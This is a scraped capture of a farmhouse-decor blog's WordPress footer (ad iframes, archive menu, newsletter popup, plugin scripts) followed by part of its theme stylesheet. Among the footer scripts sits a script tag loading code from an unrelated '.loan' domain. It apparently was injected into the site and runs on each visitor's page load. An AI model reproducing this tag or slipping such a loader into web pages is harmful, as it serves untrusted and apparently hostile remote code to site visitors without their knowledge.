<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0
body_size: 7686
content:
/*
	Theme Name: Swank Theme
	Description: A swank, versatile WordPress Theme
	Author: Lindsey Riel
	Author URI: http://my.studiopress.com/themes/swank/
	Version: 1.0.0
 
	Tags: swank, chic, feminine, sleek, versatile, wordpress theme
 
	Template: genesis
	Template Version: 2.0.1
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Home Page Widgets
		- Featured Circles
		- Featured Slider
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Top Bar Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
		- Simple Social Icons
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Drop Cap
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- JetPack Sharing
	- Portfolio Page
	- Color Options
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px
	- Mobile Navigation

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background-color: #fff;
	color: #999;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 2;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #f69c9b;
	color: #fff;
}

::selection {
	background-color: #f69c9b;
	color: #fff;
}

a {
	color: #f69c9b;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #999;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	background: #f5f5f5;
	margin: 0 0 24px 0;
	padding: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-family: 'Old Standard TT', serif;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #999;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #545454;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	background: #fff;
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #f69c9b;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #999;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container  {
	background: #fff;
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}


/*
Home Page Widgets
---------------------------------------------------------------------------------------------------- */

/*
Home Slider Widget
--------------------------------------------- */
.home-slider {
	border-bottom: 1px solid #ddd;
	float: none;
	margin: 0 auto;
	padding-bottom: 40px;
	text-align: center;
}


/* Direction Nav */
.flex-direction-nav li a {
	width: 52px !important; 
	height: 52px !important; 
	margin: -20px 0 0; 
	display: block; 
	background: url(images/bg_direction_nav.png) no-repeat 0 0 !important; 
	position: absolute; 
	top: 50%; 
	cursor: pointer; 
	text-indent: -9999px; 
	z-index: 100;
}

.flex-direction-nav li .next {
	background-position: -52px 0 !important; 
	right: -60px !important; 
}

.flex-direction-nav li .next:hover {
	background-position: -52px -50px !important; 
}

.flex-direction-nav li .prev {
	left: -60px !important; 
}

.flex-direction-nav li .prev:hover {
	background-position: 0 -50px !important; 
}

/*
Featured Circles
--------------------------------------------- */

.featured-circles .featured-content .entry {
	margin-bottom: 0;
	padding: 0;
}

.featured-circles {
	border-bottom: 1px solid #ddd;
	text-align: center;
}

.featured-circles img {
	border: 1px solid #ddd;
	padding: 7px;
	border-radius: 50%;
	-webkit-border-radius: 9999px;
	-moz-border-radius: 9999px; 
	display: inline-block;
}

.featured-circles img:hover {
	background-color: #ddd;
}

.featured-circles .widget {
	display: inline-block;
	padding: 20px 25px;
	text-align: center;
	width: 20%;
}

.featured-circles .widget-title {
	margin-bottom: 7px;
	margin-top: 10px;
}

.featured-circles .featured-content .entry {
	border-bottom: 0;
}

/*
Home Featured Widget Area
--------------------------------------------- */

.home-featured-area .widget {
	float: left;
	margin-bottom: 10px;
	margin-top: 40px;
	padding: 0 2.8%;
	width: 33.33333333333%;
}

.home-featured-area .featured-content .entry-title {
	margin-bottom: 40px;
	margin-top: -70px;
	margin: -70px auto 40px auto;
	max-width: 300px;
}

.home-featured-area h2.entry-title {
	background-color: #fff;
	opacity: 0.5;
}

.home-featured-area h2.entry-title a {
	color: #545454;
	width: 100%;
}

.home-featured-area .post .entry-content p:first-child:first-letter { 
	color: #999; 
	float: none;
	font-size: 16px; 
	line-height: 1;
	margin: 0;
	padding: 0;
}

.home-featured-area .featured-content .entry {
	border: none;
}

.home article .img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 7px;
}

.home-featured-area {
	margin: 0 auto !important;
	padding: 20px 0;
	text-align: center;
}

.featured-slider {
	margin: 0 auto !important;
	text-align: center;
}

#genesis-responsive-slider {
	border: 0 !important;
	margin: 0 auto important;
	padding: 0 !important;
}

#genesis-responsive-slider img {
	border: none !important;
}

.slide-image img {
	padding: 0 !important;
}

.flex-direction-nav li .prev {
	left: 20px !important;
}

.flex-direction-nav li .next {
	right: 20px !important;
}

.flex-direction-nav li a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 740px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

.full-width-content .entry {
	padding-right: 0;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

.sidebar ul li {
	background-color: #fff;
	font-family: 'Old Standard TT', serif;
	text-align: center;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
